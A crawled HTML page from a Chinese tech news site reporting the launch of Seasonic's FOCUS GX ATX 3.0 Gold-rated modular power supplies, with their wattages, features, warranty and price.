

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://article.pchome.net/content-2167639.html
body_size: 10831
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="keywords" content="海韵,电源,ATX3.0"/>
<meta name="description" content="海韵（Seasonic）宣布推出新款FOCUS GX ATX 3.0系列电源，通过了ATX 3.0和80 PLUS金牌认证，而且符合PCIe 5.0标准。"/>
<meta itemprop="name" content="海韵推新款FOCUS GX ATX 3.0电源 金牌认证全模组设计-PChome"/>
<meta itemprop="image" content="https://img-cms.pchome.net/article/1k7/pd/40/rwqvyt-1gru.png" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<title>海韵推新款FOCUS GX ATX 3.0电源 金牌认证全模组设计-PChome</title>
<link rel="shortcut icon" href="//www.pchome.net/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="//static.pchome.net/public/lib/style/global.css">
<link rel="stylesheet" type="text/css" href="//static.pchome.net/pchome/channel/static/cms/2017/css/index.css">
<script src="//static.pchome.net/public/framework/jquery/jquery-1.7.2.min.js"></script><script src="https://static.pchome.net/pchome/static/pc/js/articel_top.js"></script>
<script>
var cyr=1;
  var nodeid = '3';
  var nodeSec = '53';
</script>
<script type="text/javascript">
  var modWidth = 1200;
  function check(){
    var name = document.getElementById("searchWord").value;
    if(name ==  null || name == ''){
      return false;
    }
    return true;
  }
  var commentType=1;
</script>
<script>
  if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))) {
    try {
      if(/iPad/i.test(navigator.userAgent) || 0) {}
      else {
        var reg = new RegExp("(/content-)(.*?).html", "gmi");
        var url = window.location.pathname;
        var wapUrl = url.replace(reg, function (m, p1, p2) {
          if(p2.split("-")) {
            var s = p2.split("-");
            var artId = s[0];
          }
          else {
            var artId = p2;
          }
          window.location.href = "//m.pchome.net/article/content-" + artId + ".html";
          return "//m.pchome.net/article/content-" + artId + ".html"
        });
        //window.location.href = wapUrl;
      }
    }
    catch(e) {}
  }
</script>

<base target="_blank">
</head>
<body >
  <div class="commen-nav">
    <script src="//static.pchome.net/public/static/commonTopnav.js?2025"></script>
  </div>

  <div class="ad container-1200 mod_banner" id="tonglan_nav">
    <script src="https://static.pchome.net/pchome/static/api/js/tonglan_nav.js"></script>
    <div class="banner_fix_inner"></div>
  </div>
  <div class="container-1200">
    <div class="article-id clearfix">
      <div class="cms-breadcrumbs fl" id="breadcrumb">
        当前位置：
                                            <a href="/n1_3/s1/1.html" title="桌面电脑" >桌面电脑</a>&gt;
                                            <a href="/n2_53/s1/1.html" title="机箱电源散热器" >机箱电源散热器</a>&gt;
                <a href="/n2_53/s1/1.html" title="" >新闻</a>
      </div>
      <form class="cms-search" id="search" method="get"  onsubmit="return check()" action="//article.pchome.net/search.html"> <input type="hidden"  value="Search"> <input type="text" name="keywords" value="" onblur=" if( this.value.replace(/[ ]/g,'') == '');this.style.color='#9f9f9f';" onclick=" if( this.value == '关键词')value='';this.style.color='#333';" id="searchWord" style="color: rgb(159, 159, 159);"> <input type="submit" value="搜索" id="searchBtn"> </form>
    </div>
  </div>
  <div class="container-1200 clearfix">
    <div class="content-left">
      <div class="ad  mod_banner">
        <div class="banner_fix_inner"></div>
      </div>
      <div class="ad mod_banner" id="tonglan_title_top">
        <script src="https://static.pchome.net/pchome/static/api/js/articleBanner.js"></script>
        <div class="banner_fix_inner"></div>
      </div>
      <div class="ad mod_banner" id="letter_title_top">

      </div>
      <h1 class="article-h3-sty">海韵推新款FOCUS GX ATX 3.0电源 金牌认证全模组设计</h1>
      <div class="ad mod_banner" id="tonglan_title_bottom">
        <div class="banner_fix_inner"></div>
      </div>
      <div class="editor-info">
                <a id="source_baidu" href="//www.pchome.net/" title="PChome" >PChome</a>
                | <span id="editor_baidu">编辑: 刘灿</span><span> </span> <span id="pubtime_baidu">2023-09-13 14:38:18</span><span id="origin_baidu">原创</span>
              </div>
<!--      <div class="user-do-sth">
        <a class="favorite" href="#">收藏</a>
        <a class="go-comment" href="#s_user" target="_self">抢沙发</a>
      </div>-->

      <div style="width:1px;height:1px;position:absolute;top:0;left:0;z-index:1;opacity:0;overflow:hidden;"><div style="width:360px;height:300px;" ><img src="https://img-cms.pchome.net/article/1k7/pd/40/rwqvyt-1gru.png"></div></div>

      <div class="cms-article-text">
          <div class="article_pip mod_banner" style="margin:0">
              <div class="banner_fix_inner"></div>
          </div>
          <div class="article_pip mod_banner" id="pip_content"  >
              <div class="banner_fix_inner"></div>
          </div>
                <p class="intro">海韵（Seasonic）宣布推出新款FOCUS GX ATX 3.0系列电源，通过了ATX 3.0和80 PLUS金牌认证，而且符合PCIe 5.0标准。</p>
                <p>海韵（Seasonic）宣布推出新款FOCUS GX ATX 3.0系列电源，提供了1000W、850W和750W三种额定功率。新产品基于原有成熟的FOCUS系列产品基础上构建，不但通过了ATX 3.0认证，而且符合PCIe 5.0标准，有助于提高整体系统的性能及长期可靠性，实现持续高性能的电力输出，为新一代系统提供澎湃动力。</p><p style="text-align: center;" class="txt-img"><img src="//img-cms.pchome.net/article/1k7/pd/40/rwqvw8-1b3r.png?imageView2/2/w/720/q/100"></p><p>新款FOCUS GX ATX 3.0系列电源长度仅为140mm，得到了80 PLUS金牌认证。全新 FOCUS GX电源经过ATX 3.0认证并符合PCIe 5.0标准，可为最新的尖端系统提供动力，有助于提高整体系统性能和长期可靠性。配备的PCIe 5.0 12VHPWR供电接口和模组线将支持采用新标准的旗舰显卡产品。</p><p style="text-align: center;" class="txt-img"><img src="//img-cms.pchome.net/article/1k7/pd/40/rwqvwd-14yz.png?imageView2/2/w/720/q/100"></p><p>此外，新款FOCUS GX ATX 3.0系列电源采用全模组设计，并且配备了黑色编织线材，带来方便的线材管理。同时采用了135mm流体动力轴承（FDB）风扇，运行安静，搭配新的数字混合静音风扇控制，低于30%负载会停转，带来安静的使用体验。采用了105°c高品质日系电解电容器，质量更高。海韵为FOCUS GX ATX 3.0系列电源提供了十年质保，海外起售价159.99美元（约合1165元人民币），目前尚不清楚国行上市时间和售价。</p>      </div>
                    <div class="article-foot">
        <div class="bdsharebuttonbox">
          <a href="#" class="bds_more" data-cmd="more"></a>
          <a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a>
          <a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a>
          <a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a>
          <a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a>
        </div>
              </div>
     <div   id="isComment"></div>
            <div class="ad mod_banner" id="letter_subtitle">
          <div class="banner_fix_inner"></div>
      </div>
      <div class="article-relative">
    <div class="relative-hd clearfix">
        <h4 class="h4-sty">相关阅读</h4>
<!--        <a class="relative-last" href="">最新文章推荐</a>-->
    </div>
    <ul class="article-news-show clearfix">
                                <li>
          <a href="//article.pchome.net/content-2191391.html" title="850W+ATX 3.1+GaN加持 长城Spark S8金牌电源579元享10年质保">850W+ATX 3.1+GaN加持 长城Spark S8金牌电源579元享10年质保</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2190855.html" title="利民AT系列首款TR-AT1650电源，首发价格2099元">利民AT系列首款TR-AT1650电源，首发价格2099元</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2190685.html" title="酷冷至尊推出新款GX Bronze V2系列电源售价289元起">酷冷至尊推出新款GX Bronze V2系列电源售价289元起</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2187652.html" title="鑫谷推数智DM-850G电源冰山版 短机身+双金牌认证售519元">鑫谷推数智DM-850G电源冰山版 短机身+双金牌认证售519元</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2186555.html" title="80PLUS认证新增“Ruby”等级 电源转换效率需达96.5%">80PLUS认证新增“Ruby”等级 电源转换效率需达96.5%</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2184964.html" title="惠普将推OMEN暗影精灵品牌硬件 含风扇散热器电源">惠普将推OMEN暗影精灵品牌硬件 含风扇散热器电源</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2182409.html" title="振华推LEADEX VII 1200W白色版电源 白金全模售1799元">振华推LEADEX VII 1200W白色版电源 白金全模售1799元</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2180781.html" title="骨伽推ATLAS 2024电源 80PLUS铜牌认证直出线缆设计">骨伽推ATLAS 2024电源 80PLUS铜牌认证直出线缆设计</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2179158.html" title="曜越推钢影Toughpower GF1 850W限定版电源 售549元">曜越推钢影Toughpower GF1 850W限定版电源 售549元</a>
        </li>
            </ul>
</div>
      <div class="cms-comment" id="s_user" style="display: none">
        <div class="cms-comment-hd clearfix">
          <h3>网友评论</h3>
<!--          <a class="cms-comment-more" href="#">共<em>2</em>条评论，查看全部</a>-->
        </div>
        <div style="margin-top:1%">
        </div>
      </div>
      <div class="relative-hd clearfix">
    <h4 class="h4-sty">每日精选</h4>
</div>
      <ul id="mrjx" class="cms-list">
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191239.html"><img src="https://img-cms.pchome.net/article/1k9/va/53/t25x6o-qak.jpg?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191239.html">硬核性能旗舰 技嘉X870E AORUS XTREME X3D AI TOP主板重磅亮相</a>
            </h3>
            <p>技嘉X870E AORUS XTREME X3D AI TOP主板以2.0版X3D AI超频技术为核心，融合满配硬件规格与个性化设计，专为追求极致性能的硬核玩家量身打造，将AM5平台的潜能推向全新高度。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E6%8A%80%E5%98%89">技嘉</a>|
                                                                                <a href="/kw/1.html?kw=X870E">X870E</a>|
                                                                                <a href="/kw/1.html?kw=AITOP">AITOP</a>|
                                                                                <a href="/kw/1.html?kw=%E4%B8%BB%E6%9D%BF">主板</a>|
                                    </span>   
                            <span class="time">2025-12-01</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191240.html"><img src="https://img-cms.pchome.net/article/1k9/va/53/t25xft-oqh.jpg?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191240.html">专为AMD Ryzen X3D打造 技嘉X870E AORUS XTREME X3D AI TOP上市</a>
            </h3>
            <p>技嘉X870E AORUS XTREME X3D AI TOP主板正式上市。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E6%8A%80%E5%98%89">技嘉</a>|
                                                                                <a href="/kw/1.html?kw=X870E">X870E</a>|
                                                                                <a href="/kw/1.html?kw=X3D">X3D</a>|
                                                                                <a href="/kw/1.html?kw=AITOP">AITOP</a>|
                                    </span>   
                            <span class="time">2025-12-01</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191320.html"><img src="https://img-cms.pchome.net/article/1k9/xd/2t/t2ejlg-16c7.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191320.html">PC鲜辣报：海盗船发布三舱式机箱，内存价格上涨将持续至27年</a>
            </h3>
            <p>海盗船创新三舱式设计的AIR 5400机箱黑色版正式登陆国内市场；曜越推出搭载四面立方体LCD显示屏的MINECUBE 360 Ultra一体式水冷散热器；MAINGEAR CEO发出重磅预警，内存供应短缺将持续至2027年。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E6%B5%B7%E7%9B%97%E8%88%B9">海盗船</a>|
                                                                                <a href="/kw/1.html?kw=AIR5400">AIR5400</a>|
                                                                                <a href="/kw/1.html?kw=%E6%9B%9C%E8%B6%8A">曜越</a>|
                                                                                <a href="/kw/1.html?kw=%E6%98%BE%E5%AD%98">显存</a>|
                                    </span>   
                            <span class="time">2025-12-01</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191321.html"><img src="https://img-cms.pchome.net/article/1k9/xd/2l/t2ehic-h3f.jpg?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191321.html">荣耀GT2通过认证 10000mAh大电池+100W快充</a>
            </h3>
            <p>型号为AAK-AN00、AAP-AN00的两款荣耀手机已经通过了3C认证，据渠道消息证实，这两款手机属于荣耀GT2系列，两款手机均配备了百瓦快充，而且电池容量高达1000mAh！</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E8%8D%A3%E8%80%80">荣耀</a>|
                                                                                <a href="/kw/1.html?kw=%E8%8D%A3%E8%80%80GT2">荣耀GT2</a>|
                                                                                <a href="/kw/1.html?kw=%E7%94%B5%E6%B1%A0">电池</a>|
                                    </span>   
                            <span class="time">2025-12-01</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191322.html"><img src="https://img-cms.pchome.net/article/1k9/xd/2s/t2ej6h-iz5.jpg?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191322.html">无网通信噱头大于实用 标准不统一各家不互通</a>
            </h3>
            <p>无网通信功能在华为之前，已经有很多手机品牌都推出过了，但各家使用的标准完全不一样，也只能在各品牌之间内部使用。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E6%97%A0%E7%BD%91%E9%80%9A%E4%BF%A1">无网通信</a>|
                                                                                <a href="/kw/1.html?kw=%E8%8D%A3%E8%80%80">荣耀</a>|
                                                                                <a href="/kw/1.html?kw=%E5%8D%8E%E4%B8%BA">华为</a>|
                                    </span>   
                            <span class="time">2025-12-01</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191323.html"><img src="https://img-cms.pchome.net/article/1k9/xd/2x/t2ele3-zum.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191323.html">超薄手机一路走好 iPhone Air或终结超薄设计</a>
            </h3>
            <p>超薄手机曾经被整个手机市场寄予厚望，但随着iPhone Air的糟糕表现，让整个行业都放弃了超薄手机。哪怕是苹果也砍掉了iPhone Air的产线，并推迟了iPhone Air2的发售时间。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E8%B6%85%E8%96%84">超薄</a>|
                                                                                <a href="/kw/1.html?kw=iPhoneAir">iPhoneAir</a>|
                                                                                <a href="/kw/1.html?kw=%E8%8B%B9%E6%9E%9C">苹果</a>|
                                    </span>   
                            <span class="time">2025-12-01</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191324.html"><img src="https://img-cms.pchome.net/article/1k9/xd/37/t2eo28-1csp.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191324.html">英特尔将推出Wildcat Lake升级的Refresh刷新版本</a>
            </h3>
            <p>根据@jaykihn0最新爆料显示，英特尔低端处理器系列“Wildcat Lake”将推出迭代升级的“Refresh”刷新版本。此次更新的核心亮点的是，在原版2P（性能核）+ 0E（能效核）+ 4LPE（超低功耗核）的基础配置之外，新增4P+0E+4LPE的高阶CPU规格，进一步提升性能上限。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E8%8B%B1%E7%89%B9%E5%B0%94">英特尔</a>|
                                                                                <a href="/kw/1.html?kw=WildcatLake">WildcatLake</a>|
                                                                                <a href="/kw/1.html?kw=Refresh">Refresh</a>|
                                    </span>   
                            <span class="time">2025-12-01</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191329.html"><img src="https://img-cms.pchome.net/article/1k9/xd/3o/t2esdz-1xil.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191329.html">“音游” × “怪文书” 题材的节奏冒险游戏 《晕晕电波症候群》确定于2026年4月发售！</a>
            </h3>
            <p>在近期举办的独立游戏活动"INDIE Live Expo"上，厂商Alliance Arts 宣布，采用电波歌曲、随节奏向世界发送怪文书的节奏冒险游戏《晕晕电波症候群》确定于2026年4月发售。同时，游戏的全新宣传预告片也已在各大平台正式发布。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E6%B8%B8%E6%88%8F">游戏</a>|
                                    </span>   
                            <span class="time">2025-12-01</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191339.html"><img src="https://img-cms.pchome.net/article/1k9/xd/46/t2ewtv-pnm.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191339.html">HKC领航 M8显示器今日预售：4K双模MiniLED，预售价3999元起</a>
            </h3>
            <p>HKC 领航 M8 显示器今日已在电商平台正式开启预售，搭载27英寸QD-Mini LED面板，拥有2304分区背光，4K 160Hz、1080P 320Hz 双模设计，背部拥有 RGB 炫彩灯，预售价 3999 元。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=HKC">HKC</a>|
                                                                                <a href="/kw/1.html?kw=%E9%A2%86%E8%88%AAM8">领航M8</a>|
                                                                                <a href="/kw/1.html?kw=%E6%98%BE%E7%A4%BA%E5%99%A8">显示器</a>|
                                                                                <a href="/kw/1.html?kw=4K">4K</a>|
                                    </span>   
                            <span class="time">2025-12-01</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191343.html"><img src="https://img-cms.pchome.net/article/1k9/xd/4k/t2f1q0-ubd.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191343.html">优派XG273F显示器今日上线：540Hz高刷OLED，售7999 元</a>
            </h3>
            <p>12月1日消息，ViewSonic优派现已在官网上线XG273F-2K-OLED显示器。该型号基于一块26.5英寸的镜面WOLED面板，支持QHD 540Hz / HD 720Hz双模式。优派 XG273F采用LG Display的第四代OLED技术。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E4%BC%98%E6%B4%BE">优派</a>|
                                                                                <a href="/kw/1.html?kw=XG273F">XG273F</a>|
                                                                                <a href="/kw/1.html?kw=OLED">OLED</a>|
                                                                                <a href="/kw/1.html?kw=%E6%98%BE%E7%A4%BA%E5%99%A8">显示器</a>|
                                    </span>   
                            <span class="time">2025-12-01</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
              </ul>
<a class="open_detail">点击查看更多</a>    </div>
    <div class="content-right">
      <!--广告-->
      <div class="ad mod_banner" style="margin-bottom: 30px;" id="sky_big_right">
        <script src="https://static.pchome.net/pchome/static/api/js/letter_subtitle.js?v=1.0"></script>
        <div class="banner_fix_inner"></div>
      </div>

            <!--热门文章排行榜-->
      <!--      -->
      <!--软件-->
      <div class="w-right-newsflash">
  <h2 class="w-currency">最新快讯</h2>
  <div class="w-flash-con">
    <ul class="w-flash-con-lis">
            <li>
        <a href="//article.pchome.net/content-2191479.html" title="2025数智科技生态大会：华为携明星矩阵登场">2025数智科技生态大会：华为携明星矩阵登场</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2191478.html" title="华硕 ROG将于CES期间1月6日7：00举办品牌20周年发布会">华硕 ROG将于CES期间1月6日7：00举办品牌20周年发布会</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2191477.html" title="11月中国电视市场：整机出货量同比下降15.7%">11月中国电视市场：整机出货量同比下降15.7%</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2191475.html" title="AMD锐龙 AI 9 HX 470与锐龙 AI 7 450处理器跑分已曝光">AMD锐龙 AI 9 HX 470与锐龙 AI 7 450处理器跑分已曝光</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2191473.html" title="Q3耳机线上全渠道销额同比+9.8% 耳夹式产品份额不断增长">Q3耳机线上全渠道销额同比+9.8% 耳夹式产品份额不断增长</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2191474.html" title="无实体插槽不能插卡 苹果折叠屏仅支持eSIM通信">无实体插槽不能插卡 苹果折叠屏仅支持eSIM通信</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2191469.html" title="从课堂到职场 华为 MatePad Air 2025款助力年终高效冲刺">从课堂到职场 华为 MatePad Air 2025款助力年终高效冲刺</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2191468.html" title="OPPO亮相首届AIE博览会：尖端技术创新成果激活湾区智造">OPPO亮相首届AIE博览会：尖端技术创新成果激活湾区智造</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2191467.html" title="科技有温度！超能小艺AI辅助无障碍生活">科技有温度！超能小艺AI辅助无障碍生活</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2191466.html" title="强强联合！技嘉携手CS茄子推出M27UP-QZ联名限定电竞显示器">强强联合！技嘉携手CS茄子推出M27UP-QZ联名限定电竞显示器</a>
      </li>
          </ul>
  </div>
</div>

<div class="w-right-rank">
  <div class="w-hottext">
    <h2 class="w-currency">热门文章</h2>
    <div class="w-currency-con">
      <ul>
        <li class="w-currency-lis1 w-currency-slide">
          <a href="https://article.pchome.net/content-2189813.html">
            <em class="w-hot-text1"></em>
            <img src="//img-cms.pchome.net/publish/1k9/uv/4v/t1e3dr-ucu.jpg" alt=""/>
            <span>
                                <p>英特尔Panther Lake揭秘</p>
                                </span>
          </a>
        </li>
        <li class="w-currency-lis2 w-currency-slide">
          <a href="https://article.pchome.net/content-2185983.html">
            <em class="w-hot-text2"></em>
            <img src="//img-cms.pchome.net/publish/1k9/ec/52/ss6nfr-1vh7.png" alt=""/>
            <span>
                                <p>DLSS“拼好帧”有啥副作用？</p>
                                </span>
          </a>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2190615.html" class="w-currency-pic">
            <em class="w-hot-text3"></em>
            <img src="https://img-cms.pchome.net/article/1k9/up/2w/t12fgk-1oio.png?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2190615.html">双11必入AI超轻薄本：酷睿Ultra 9赋能的完美答案华硕灵耀14 2025</a></h2>
            <span>2025-11-05</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2190593.html" class="w-currency-pic">
            <em class="w-hot-text4"></em>
            <img src="https://img-cms.pchome.net/article/1k9/uo/2w/t10l6s-1guv.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2190593.html">​双11“宝藏本”别错过！华硕无畏系列笔记本一步到位</a></h2>
            <span>2025-11-04</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2190546.html" class="w-currency-pic">
            <em class="w-hot-text5"></em>
            <img src="https://img-cms.pchome.net/article/1k9/un/2t/t0youh-1ym7.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2190546.html">大屏高性能轻薄笔记本标杆 Dell 16 Premium评测</a></h2>
            <span>2025-11-03</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2190428.html" class="w-currency-pic">
            <em class="w-hot-text6"></em>
            <img src="https://img-cms.pchome.net/article/1k9/sk/50/t0o6q2-1jlj.png?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2190428.html">高颜高能AI轻薄本，双11必入的华硕a豆14 Air 悦享版只要4698！</a></h2>
            <span>2025-10-28</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2190016.html" class="w-currency-pic">
            <em class="w-hot-text7"></em>
            <img src="https://img-cms.pchome.net/article/1k9/s9/3z/t03je5-17x7.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2190016.html">双11购机不纠结！华硕三大轻薄本推荐：总有一款适合你</a></h2>
            <span>2025-10-17</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2189877.html" class="w-currency-pic">
            <em class="w-hot-text8"></em>
            <img src="https://img-cms.pchome.net/article/1k9/s5/3y/szw49l-d03.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2189877.html">卓越高端精英本 Dell Pro 14 Premium评测</a></h2>
            <span>2025-10-13</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2189845.html" class="w-currency-pic">
            <em class="w-hot-text9"></em>
            <img src="https://img-cms.pchome.net/article/1k9/s3/54/szsr5k-1fto.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2189845.html">更完美的平衡！英特尔首款18A处理器Panther Lake架构解析</a></h2>
            <span>2025-10-11</span>
          </div>
        </li>
              </ul>
    </div>
  </div>
</div>

<div class="s_hot_soft" style="display: none;">
    <h2 class="w-currency">最新游戏</h2><!---hotapp2-->
  <div class="s_hot_softList">
    <ul class="s_show_dis">
            <li>
        <a href="https://www.pchome.net/games/574195.html" title="密室逃脱绝境系列9无人医院最新版" >
          <img src="https://img-download.pchpic.net/download/1k9/xj/3x/t2pygr-xce.png" alt="密室逃脱绝境系列9无人医院最新版" >
          <p>密室逃脱绝境系列9无人医院最新版</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/574194.html" title="真实赛车3全解锁版" >
          <img src="https://img-download.pchpic.net/download/1k9/xj/3w/t2py1t-23ym.png" alt="真实赛车3全解锁版" >
          <p>真实赛车3全解锁版</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/574193.html" title="火柴人无限官方版" >
          <img src="https://img-download.pchpic.net/download/1k9/xj/3c/t2psht-17da.gif" alt="火柴人无限官方版" >
          <p>火柴人无限官方版</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/574192.html" title="登山极速摩托" >
          <img src="https://img-download.pchpic.net/download/1k9/xj/37/t2psb5-y8f.png" alt="登山极速摩托" >
          <p>登山极速摩托</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/574191.html" title="马桶人人类反击" >
          <img src="https://img-download.pchpic.net/download/1k9/xj/36/t2prr2-np8.png" alt="马桶人人类反击" >
          <p>马桶人人类反击</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/574190.html" title="战车专家" >
          <img src="https://img-download.pchpic.net/download/1k9/xj/35/t2prae-1yhz.png" alt="战车专家" >
          <p>战车专家</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/574189.html" title="酷跑炸翻天" >
          <img src="https://img-download.pchpic.net/download/1k9/xj/33/t2pqet-y07.png" alt="酷跑炸翻天" >
          <p>酷跑炸翻天</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/574188.html" title="山海经模拟器" >
